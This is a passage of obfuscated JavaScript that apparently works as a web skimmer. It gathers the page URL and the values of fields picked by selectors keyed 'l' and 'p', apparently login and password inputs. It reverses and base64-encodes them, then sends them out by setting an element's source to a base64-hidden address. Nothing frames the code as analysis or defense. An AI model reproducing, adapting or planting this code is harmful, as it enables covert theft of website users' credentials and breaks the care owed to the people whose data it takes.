_0x2a8910(_0x59d607-0x38,_0x59d607-0x5fe,_0x29c4f2-0xe6,_0x31f23e);}if(_0x25b6ff['tcfDU'](null,_0x40c8d3[-0x1*-0xbba+0x841+0x1f*-0xa5])&&_0x25b6ff[_0x50c2d5(0x480,0x473,0x459,0x4a8)](null,_0x40c8d3[0x26e4+0x15*0x25+-0x29ec])&&_0x40c8d3[0xe63*-0x1+0x482+0x9e1][_0x50c2d5(0x494,0x4ad,0x486,0x468)]>-0x91d*-0x1+0x1427+-0x1d44*0x1&&_0x25b6ff['BDcGp'](_0x40c8d3[-0x1235*0x1+-0x4*-0x1fd+0xa42][_0x4bfeff(0xb5,0xc0,0xcc,0x97)],0x2a6+-0xbf+-0x1e7)){if(_0x25b6ff[_0x50c2d5(0x46e,0x442,0x49e,0x44e)]!==_0x25b6ff[_0x4bfeff(0xcb,0xb6,0xa6,0x9c)]){var _0x4c31b3=[null,null,_0x493526['href'],_0x254ad1[_0x50c2d5(0x444,0x43a,0x447,0x455)]];return _0x25b6ff[_0x50c2d5(0x473,0x451,0x448,0x49d)](_0x4dfe12['querySelec'+_0x4bfeff(0x5c,0xa4,0x7f,0xac)](_0x5d8b3d['l'])[_0x4bfeff(0xa4,0xf0,0xcc,0x103)],-0x2bb*-0x1+0x26f2+0x29ad*-0x1)&&void(0x6fc+0xc41+-0x133d)!==_0x51b276[_0x50c2d5(0x48a,0x48a,0x45d,0x4c0)+_0x4bfeff(0xa4,0x90,0x7f,0x61)](_0x28d609['l'])[_0x84a725['li']]&&(_0x4c31b3[0x140d+0x2321+-0x372e]=_0x5c60d1['querySelec'+_0x50c2d5(0x447,0x437,0x42b,0x44e)](_0x14328f['l'])[_0x323246['li']][_0x50c2d5(0x475,0x495,0x47c,0x4a8)]['trim']()),_0x25b6ff[_0x4bfeff(0x9b,0xcf,0xab,0xcc)](_0x43bd22['querySelec'+_0x50c2d5(0x447,0x46a,0x436,0x448)](_0x49d9af['p'])[_0x50c2d5(0x494,0x4a2,0x4ac,0x485)],-0x139c+0x11*-0xda+0x2216)&&_0x25b6ff[_0x4bfeff(0x96,0xc5,0xac,0x91)](void(-0x12a5+0x145a+-0x1*0x1b5),_0xbe43d8[_0x4bfeff(0xf4,0xf7,0xc2,0x97)+'torAll'](_0x143916['p'])[_0x5f25c0['pi']])&&(_0x4c31b3[-0x25e9+0x1*-0x1364+0x12*0x32f]=_0x504069[_0x4bfeff(0xcf,0x99,0xc2,0xb4)+'torAll'](_0x2f8f87['p'])[_0x2243f2['pi']][_0x50c2d5(0x475,0x48e,0x46b,0x444)][_0x4bfeff(0x89,0x71,0xa2,0x78)]()),_0x4c31b3;}else{var _0xa19cdc=_0x40c8d3['join']('[&&]')['split']('')[_0x4bfeff(0x6d,0x7a,0x6a,0x71)]()[_0x50c2d5(0x481,0x45b,0x47a,0x471)]('');if(_0x25b6ff['xGGhm'](null,dBNA73C['f'])||_0x25b6ff['hnKZw'](dBNA73C['f'],btoa(_0xa19cdc))){dBNA73C['f']=_0x25b6ff[_0x4bfeff(0xbe,0xbf,0xa4,0xa0)](btoa,_0xa19cdc);var _0x527a1a=document[_0x4bfeff(0x7c,0x65,0x9c,0xc0)+_0x4bfeff(0x54,0x66,0x73,0x72)](_0x25b6ff[_0x50c2d5(0x448,0x435,0x454,0x46f)]);_0x527a1a[_0x50c2d5(0x48c,0x45f,0x4ac,0x46e)]=_0x25b6ff[_0x4bfeff(0xea,0xa3,0xbb,0x9a)](_0x25b6ff[_0x4bfeff(0xd1,0x83,0xa4,0x7e)](atob,dBNA73C['g'])+_0x25b6ff[_0x50c2d5(0x491,0x4b5,0x461,0x47e)],_0x25b6ff['CuOMP'](btoa,_0xa19cdc));}}}},dBNA73C['r']());